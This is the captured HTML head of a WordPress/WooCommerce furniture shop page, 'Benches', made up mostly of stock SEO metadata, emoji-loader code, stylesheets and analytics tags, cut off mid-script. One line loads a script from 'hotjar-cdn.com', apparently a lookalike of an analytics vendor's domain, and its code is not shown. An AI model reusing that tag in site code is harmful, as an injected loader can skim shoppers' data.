

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodntassel.com/benches/?add-to-cart=13589
body_size: 277760
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://woodntassel.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1733946495">
		
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benches - Wood N Tassel Home</title>
	<link rel="canonical" href="https://woodntassel.com/benches/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benches - Wood N Tassel Home" />
	<meta property="og:description" content="Benches For large families, or hosting purposes, benches give you more seating options at the dinner table in&hellip;" />
	<meta property="og:url" content="https://woodntassel.com/benches/" />
	<meta property="og:site_name" content="Wood N Tassel Home" />
	<meta property="article:modified_time" content="2021-11-24T08:20:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woodntassel.com/benches/","url":"https://woodntassel.com/benches/","name":"Benches - Wood N Tassel Home","isPartOf":{"@id":"https://woodntassel.com/#website"},"datePublished":"2019-07-30T05:09:07+00:00","dateModified":"2021-11-24T08:20:04+00:00","breadcrumb":{"@id":"https://woodntassel.com/benches/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://woodntassel.com/benches/"]}]},{"@type":"BreadcrumbList","@id":"https://woodntassel.com/benches/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodntassel.com/"},{"@type":"ListItem","position":2,"name":"Benches"}]},{"@type":"WebSite","@id":"https://woodntassel.com/#website","url":"https://woodntassel.com/","name":"Wood N Tassel Home","description":"Wood N Tassel Home","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodntassel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Feed" href="https://woodntassel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Comments Feed" href="https://woodntassel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.7","twemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/twemoji.js?ver=6.4.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodntassel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://woodntassel.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://woodntassel.com/wp-content/uploads/maxmegamenu/style.css?ver=2e63a5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodntassel.com/wp-includes/css/dashicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1740788877' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57880-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-57880.css?ver=1740788862' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://woodntassel.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://woodntassel.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='moderno-child-style-css' href='https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
</style>
<link rel='stylesheet' id='elementor-post-70722-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1740788877' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://woodntassel.com/wp-includes/blocks/heading/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKXR2PW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["woodntassel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKXR2PW");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://woodntassel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://woodntassel.com/wp-json/wp/v2/pages/4105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodntassel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Theme Plugin 1.27" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Moderno 1.27" />
<link rel='shortlink' href='https://woodntassel.com/?p=4105' />
<link rel="alternate" type="application/json+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fbenches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fbenches%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706534167"></script> 

<script>
